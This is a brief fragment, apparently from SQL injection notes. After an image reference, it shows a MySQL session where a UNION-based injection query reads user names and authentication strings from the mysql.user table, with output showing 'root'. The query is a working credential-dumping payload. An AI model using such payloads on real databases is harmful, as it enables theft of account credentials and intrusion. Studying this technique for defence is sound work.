 mysql> select * from users where id=-1 union select  1,2,concat(user,authentication_string) from mysql.user;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | root     |
+----+----------+----------+
1 row in set (0.01 sec)